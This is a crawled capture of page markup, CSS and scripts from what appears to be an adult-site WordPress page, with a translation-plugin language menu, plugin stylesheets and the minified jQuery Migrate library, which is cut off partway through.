                .mts-languages span.de { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/germany.png) no-repeat; }
                .mts-languages span.el { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/greece.png) no-repeat; }
                .mts-languages span.gu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.ht { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/haiti.png) no-repeat; }
                .mts-languages span.ha { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/niger.png) no-repeat; }
                .mts-languages span.iw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/israel.png) no-repeat; }
                .mts-languages span.hi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.hmn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.hu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/hungary.png) no-repeat; }
                .mts-languages span.is { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iceland.png) no-repeat; }
                .mts-languages span.ig { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.id { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/indonesia.png) no-repeat; }
                .mts-languages span.ga { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ireland.png) no-repeat; }
                .mts-languages span.it { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/italy.png) no-repeat; }
                .mts-languages span.ja { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/japan.png) no-repeat; }
                .mts-languages span.jw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/java.png) no-repeat; }
                .mts-languages span.kn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.kk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/kazakhstan.png) no-repeat; }
                .mts-languages span.km { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/cambodia.png) no-repeat; }
                .mts-languages span.ko { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-korea.png) no-repeat; }
                .mts-languages span.lo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/laos.png) no-repeat; }
                .mts-languages span.la { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vatican-city.png) no-repeat; }
                .mts-languages span.lv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/latvia.png) no-repeat; }
                .mts-languages span.lt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lithuania.png) no-repeat; }
                .mts-languages span.mk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/macedonia.png) no-repeat; }
                .mts-languages span.mg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/madagascar.png) no-repeat; }
                .mts-languages span.ms { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malaysia.png) no-repeat; }
                .mts-languages span.ml { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.mt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malta.png) no-repeat; }
                .mts-languages span.mi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/new-zealand.png) no-repeat; }
                .mts-languages span.mn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.no { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/norway.png) no-repeat; }
                .mts-languages span.fa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iran.png) no-repeat; }
                .mts-languages span.pl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/poland.png) no-repeat; }
                .mts-languages span.pt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/portugal.png) no-repeat; }
                .mts-languages span.pa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.ro { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/romania.png) no-repeat; }
                .mts-languages span.ru { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/russia.png) no-repeat; }
                .mts-languages span.sr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/serbia.png) no-repeat; }
                .mts-languages span.st { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lesotho.png) no-repeat; }
                .mts-languages span.si { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.sk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovakia.png) no-repeat; }
                .mts-languages span.sl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovenia.png) no-repeat; }
                .mts-languages span.so { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/somalia.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/spain.png) no-repeat; }
                .mts-languages span.su { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sudan.png) no-repeat; }
                .mts-languages span.sw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tanzania.png) no-repeat; }
                .mts-languages span.sv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sweden.png) no-repeat; }
                .mts-languages span.tg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tajikistan.png) no-repeat; }
                .mts-languages span.ta { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.te { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.th { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/thailand.png) no-repeat; }
                .mts-languages span.tr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/turkey.png) no-repeat; }
                .mts-languages span.uk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ukraine.png) no-repeat; }
                .mts-languages span.ur { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.vi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vietnam.png) no-repeat; }
                .mts-languages span.cy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/wales.png) no-repeat; }
                .mts-languages span.yi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.yo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.zu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.et { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
            </style>
            <div id="mts-language-btn" style="right: 0; left: inherit; top: 0;">Select Language</div>
            
        <div class="mts-languages" id="mts_languages" style="right: 0; top: 0;" tabindex="5000" style="overflow: hidden; outline: none;">
            <div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
            <div class="viewport" style="height: 100%; overflow-y: scroll;">
                <div class="overview">

                    <ol class="translation-links">



                                    <li><a href="#" data-lang="af"><span class="af"></span>Afrikaans</a></li>  
                                        <li><a href="#" data-lang="sq"><span class="sq"></span>Albanian</a></li>  
                                        <li><a href="#" data-lang="ar"><span class="ar"></span>Arabic</a></li>  
                                        <li><a href="#" data-lang="hy"><span class="hy"></span>Armenian</a></li>  
                                        <li><a href="#" data-lang="az"><span class="az"></span>Azerbaijani</a></li>  
                                        <li><a href="#" data-lang="eu"><span class="eu"></span>Basque</a></li>  
                                        <li><a href="#" data-lang="be"><span class="be"></span>Belarusian</a></li>  
                                        <li><a href="#" data-lang="bg"><span class="bg"></span>Bulgarian</a></li>  
                                        <li><a href="#" data-lang="ca"><span class="ca"></span>Catalan</a></li>  
                                        <li><a href="#" data-lang="zh-CN"><span class="zh-CN"></span>Chinese (Simplified)</a></li>  
                                        <li><a href="#" data-lang="zh-TW"><span class="zh-TW"></span>Chinese (Traditional)</a></li>  
                                        <li><a href="#" data-lang="hr"><span class="hr"></span>Croatian</a></li>  
                                        <li><a href="#" data-lang="cs"><span class="cs"></span>Czech</a></li>  
                                        <li><a href="#" data-lang="da"><span class="da"></span>Danish</a></li>  
                                        <li><a href="#" data-lang="nl"><span class="nl"></span>Dutch</a></li>  
                                        <li><a href="#" data-lang="en"><span class="en"></span>English</a></li>  
                                        <li><a href="#" data-lang="et"><span class="et"></span>Estonian</a></li>  
                                        <li><a href="#" data-lang="tl"><span class="tl"></span>Filipino</a></li>  
                                        <li><a href="#" data-lang="fi"><span class="fi"></span>Finnish</a></li>  
                                        <li><a href="#" data-lang="fr"><span class="fr"></span>French</a></li>  
                                        <li><a href="#" data-lang="gl"><span class="gl"></span>Galician</a></li>  
                                        <li><a href="#" data-lang="ka"><span class="ka"></span>Georgian</a></li>  
                                        <li><a href="#" data-lang="de"><span class="de"></span>German</a></li>  
                                        <li><a href="#" data-lang="el"><span class="el"></span>Greek</a></li>  
                                        <li><a href="#" data-lang="ht"><span class="ht"></span>Haitian Creole</a></li>  
                                        <li><a href="#" data-lang="iw"><span class="iw"></span>Hebrew</a></li>  
                                        <li><a href="#" data-lang="hi"><span class="hi"></span>Hindi</a></li>  
                                        <li><a href="#" data-lang="hu"><span class="hu"></span>Hungarian</a></li>  
                                        <li><a href="#" data-lang="is"><span class="is"></span>Icelandic</a></li>  
                                        <li><a href="#" data-lang="id"><span class="id"></span>Indonesian</a></li>  
                                        <li><a href="#" data-lang="ga"><span class="ga"></span>Irish</a></li>  
                                        <li><a href="#" data-lang="it"><span class="it"></span>Italian</a></li>  
                                        <li><a href="#" data-lang="ja"><span class="ja"></span>Japanese</a></li>  
                                        <li><a href="#" data-lang="ko"><span class="ko"></span>Korean</a></li>  
                                        <li><a href="#" data-lang="lv"><span class="lv"></span>Latvian</a></li>  
                                        <li><a href="#" data-lang="lt"><span class="lt"></span>Lithuanian</a></li>  
                                        <li><a href="#" data-lang="mk"><span class="mk"></span>Macedonian</a></li>  
                                        <li><a href="#" data-lang="ms"><span class="ms"></span>Malay</a></li>  
                                        <li><a href="#" data-lang="mt"><span class="mt"></span>Maltese</a></li>  
                                        <li><a href="#" data-lang="no"><span class="no"></span>Norwegian</a></li>  
                                        <li><a href="#" data-lang="fa"><span class="fa"></span>Persian</a></li>  
                                        <li><a href="#" data-lang="pl"><span class="pl"></span>Polish</a></li>  
                                        <li><a href="#" data-lang="pt"><span class="pt"></span>Portuguese</a></li>  
                                        <li><a href="#" data-lang="ro"><span class="ro"></span>Romanian</a></li>  
                                        <li><a href="#" data-lang="ru"><span class="ru"></span>Russian</a></li>  
                                        <li><a href="#" data-lang="sr"><span class="sr"></span>Serbian</a></li>  
                                        <li><a href="#" data-lang="sk"><span class="sk"></span>Slovak</a></li>  
                                        <li><a href="#" data-lang="sl"><span class="sl"></span>Slovenian</a></li>  
                                        <li><a href="#" data-lang="es"><span class="es"></span>Spanish</a></li>  
                                        <li><a href="#" data-lang="sw"><span class="sw"></span>Swahili</a></li>  
                                        <li><a href="#" data-lang="sv"><span class="sv"></span>Swedish</a></li>  
                                        <li><a href="#" data-lang="ta"><span class="ta"></span>Tamil</a></li>  
                                        <li><a href="#" data-lang="te"><span class="te"></span>Telugu</a></li>  
                                        <li><a href="#" data-lang="th"><span class="th"></span>Thai</a></li>  
                                        <li><a href="#" data-lang="tr"><span class="tr"></span>Turkish</a></li>  
                                        <li><a href="#" data-lang="uk"><span class="uk"></span>Ukrainian</a></li>  
                                        <li><a href="#" data-lang="ur"><span class="ur"></span>Urdu</a></li>  
                                        <li><a href="#" data-lang="vi"><span class="vi"></span>Vietnamese</a></li>  
                                        <li><a href="#" data-lang="cy"><span class="cy"></span>Welsh</a></li>  
                                        <li><a href="#" data-lang="yi"><span class="yi"></span>Yiddish</a></li>  
                                        <li><a href="#" data-lang="yo"><span class="yo"></span>Yoruba</a></li>  
                                        <li><a href="#" data-lang="zu"><span class="zu"></span>Zulu</a></li>  
            
                    </ol>
                </div>
            </div>
        </div>
                        <script type="text/javascript" src="https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/theporndon.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>

<div class="scroll-to-next"></div>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-92668650-1']);
  _gaq.push(['_trackPageview']);
  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4
body_size: 866
content:
body #mts_google_translate { display: none; height: 1px; width: 1px; }
aside #mts_google_translate, sidebar #mts_google_translate, .sidebar #mts_google_translate, footer #mts_google_translate, .footer #mts_google_translate, #footer #mts_google_translate { height: auto; width: auto; }
#site-content #mts_google_translate { display: none }
aside#sidebar #mts_google_translate, footer #mts_google_translate, header #mts_google_translate { display: block }
#mts_google_translate { background-color: transparent }
#mts_google_translate select.goog-te-combo { width: 100% }
/**Hide the actual Google Translate Item**/
#google_translate_element { display: none }
/**Style the select button**/
#mts-language-btn { position: fixed; right: 5px; top: 5px; width: 175px; text-align: center; left: inherit; background: #410466; padding: 4px 10px; font-weight: bold; cursor: pointer; z-index: 500000; box-sizing: border-box;}
#mts-language-btn.inactive { display: none }
.mts-languages.active { display: block }
/**Style the new language list**/
.mts-languages { display: none; position: fixed; width: 175px; background: #f00; /*    overflow-y: scroll;*/ height: 100%; z-index: 500000; }
.mts-languages ol { margin: 0; padding: 0; list-style: none; }
.mts-languages ol li a { display: block; text-decoration: none; padding: 5px 0px; padding-left: 15px; border-bottom: solid 1px #ccc; color: #666; }
.mts-languages span { width: 22px; height: 16px; display: block; float: left; margin-right: 10px; margin-top: 2px; }
/* Tiny Scrollbar */
#scrollbar1 { width: 520px; margin: 20px 0 10px; }
#scrollbar1 .viewport { width: 500px; height: 200px; overflow: hidden; position: relative; }
#scrollbar1 .overview { list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0; }
#scrollbar1 .scrollbar { background: transparent url(images/bg-scrollbar-track-y.png) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }
#scrollbar1 .track { background: transparent url(images/bg-scrollbar-trackend-y.png) no-repeat 0 100%; height: 100%; width: 13px; position: relative; padding: 0 1px; }
#scrollbar1 .thumb { background: transparent url(images/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; height: 20px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }
#scrollbar1 .thumb .end { background: transparent url(images/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }
#scrollbar1 .disable { display: none }
.noSelect { -ms-user-select: none; user-select: none; -o-user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; }
body .widget #mts_google_translate { display: block; }

--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7
body_size: 593
content:
.nav_trigger{
width:32px;
height:auto;
position:absolute;
right:0px;
top:0px;
display:none;
}
@media only screen and (max-width: 800px){

}
img{ max-width:100%; height:auto;}
.top_section img{ display:none;}
#masternav select{ display:none;}


@media only screen and (max-width: 767px) {
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11, #footer .grid4{
width:100%; float:none; display:block; margin-left:0px;
}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{
width:100%; float:none; display:block; margin-right:0px;
}
.listing{float:left;width:48%;margin-right:2%; max-width:100%;}

.header_search{ float:none; width:100%; clear:both;}
.header_social{float:none; text-align:center; width:100%; max-width:100%; margin-left:0px; margin-right:0px; clear:left;}
.logo{ max-width:50%;}
.nav_trigger{display:block;}
.loop_item{
float:left;
width:31.33%;
margin-right:2%;
}
.header_title h2.alignright{display:none;}
.top_section{ background:#e4e4e4;}
.top_section img{ display:block; max-width:36px;}
}



@media only screen and (max-width: 600px){
.loop_item{
float:left;
width:48%;
margin-right:2%;
}
.loop_item .img_box {
border-radius: 5px;
box-shadow:none;
text-align:center;
}
.loop_item .img_box img{
box-shadow: 0 1px 2px #606060
}
.top_section h1{display:none;}


}

@media only screen and (max-width: 480px){
.listing{float:none;width:100%;margin-right:0px;}
.loop_item{
float:none;
width:100%;
margin-right:0%;
}
.loop_item .img_box {
border-radius: 5px;
box-shadow:none;
text-align:center;
}
.loop_item .img_box img{
box-shadow: 0 1px 2px #606060
}

}

@media only screen and (max-width: 479px){
.logo{ max-width:70%;}

}

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7868
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one 